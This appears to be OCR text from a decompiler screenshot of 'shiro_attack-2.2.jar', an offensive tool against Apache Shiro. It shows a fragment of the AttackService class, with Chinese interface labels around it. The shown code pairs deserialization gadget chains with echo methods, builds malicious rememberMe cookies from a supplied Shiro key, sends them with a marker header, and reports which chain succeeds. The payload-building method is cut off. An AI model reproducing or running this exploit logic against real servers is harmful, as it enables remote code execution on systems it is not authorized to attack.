 文件 视图 导航 工具 帮助
*shiro_attack-2.2 - jadx-gui
发现新版本 1.4.7!
shiro_attack-2.2.jar
源代码
attack
core
deser
entity
ControllersFactory
RequestInfo
ui
utils
ch.qos.cal10n
clojure
com
io.undertow
javassist
javax
org
x
资源文件
Summary
问题: 220 错误 6591 警告
AttackService
137 return shiroKeys;
}
141 public List<String> generateGadgetEcho(ObservableList gadgetItems, ObservableList echoesItems) {
142 List<String> targets = new ArrayList<>();
for (int i = 0; i < gadgetItems.size(); i++) {
for (int j = 0; j < echoesItems.size(); j++) {
145 System.out.println();
146 System.out.println(echoesItems.get(j));
147 targets.add(gadgetItems.get(i) + ":" + echoesItems.get(j));
}
}
150 return targets;
}
156 public boolean gadgetCrack(String gadgetOpt, String echoOpt, String spcShiroKey) {
157 boolean flag = false;
try {
159 String rememberMe = GadgetPayload(gadgetOpt, echoOpt, spcShiroKey);
160 if (rememberMe != null) {
161 HashMap header = new HashMap();
162 header.put("Cookie", rememberMe + Ini.COMMENT_SEMICOLON);
163 header.put("techo", "f25a2fc72690b780b2a14e140ef6a9e0");
165 String result = headerHttpRequest(header);
166 if (result.contains("f25a2fc72690b780b2a14e140ef6a9e0")) {
167 this.mainController.logTextArea.appendText(Utils.log("[*] 发现构造链:" + gadgetOpt + "  回显方式: " + echoOpt));
168 this.mainController.logTextArea.appendText(Utils.log("[*] 请尝试进行功能区利用。"));
169 this.mainController.gadgetOpt.setValue(gadgetOpt);
170 this.mainController.echoOpt.setValue(echoOpt);
172 gadget = gadgetOpt;
173 attackRememberMe = rememberMe;
175 flag = true;
} else {
177 this.mainController.logTextArea.appendText(Utils.log("[x] 测试:" + gadgetOpt + "  回显方式: " + echoOpt));
}
}
} catch (Exception e) {
181 this.mainController.logTextArea.appendText(Utils.log(e.getMessage()));
}
183 return flag;
}
189 public String GadgetPayload(String gadgetOpt, String echoOpt, String spcShiroKey) {
190 String rememberMe = null;
try {
代码 Smali Simple Fallback Split view